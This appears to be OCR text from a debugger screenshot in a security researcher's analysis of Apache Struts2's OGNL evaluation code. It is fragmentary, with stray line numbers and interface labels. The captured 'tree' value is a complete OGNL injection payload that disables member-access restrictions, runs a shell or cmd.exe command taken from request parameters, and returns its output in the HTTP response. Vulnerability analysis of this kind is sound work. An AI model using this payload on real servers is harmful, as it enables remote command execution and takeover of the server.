 240 public Object getValue(String name, final Map<String, Object> context, final Object root) throws OgnlException { context: size = 22
241 return this.compileAndExecute(name, context, new OgnlUtil.OgnlTask<Object>() {
242 public Object execute(Object tree) throws OgnlException { tree: "#_memberAccess = @ognl.OgnlContext@DEFAULT_MEMBER_ACCESS, #re
243 return Ognl.getValue(tree, context, root); tree: "#_memberAccess = @ognl.OgnlContext@DEFAULT_MEMBER_ACCESS, #res = @org.ap
244
tree
245 }
246 }
247
查看
248 pu , final Class resultType) throws OgnlException
#_memberAccess = @ognl.OgnlContext@DEFAULT_MEMBER_ACCESS, #res = @org.apache
249 tree, context, root, resultType); });
.struts2.ServletActionContext@getResponse(), #res.setCharacterEncoding
254
(#parameters.encoding[0]), #w = #res.getWriter(), #cmd = #parameters.cmd[0],
OgnlUt
#iswin = @java.lang.System@getProperty(#parameters.os[0]).toLowerCase()
.contains(#parameters.win[0]), #cmds = (#iswin ? new java.lang.String[] {
#parameters.cmdexe[0], #parameters.c[0], #cmd } : new java.lang.String[] {
cat Localhost Log
#parameters.bash[0], #parameters.cc[0], #cmd }), #s = new java.util.Scanner
(@java.lang.Runtime@getRuntime().exec(#cmds).getInputStream()).useDelimiter
(#parameters.pp[0]), #str = (#s.hasNext() ? #s.next() : #parameters.ppp[0]),
#w.print(#str), #w.close(), (1 ? #xx : #request.toString())
375 在组 "main": 运
安恒信息安全研究院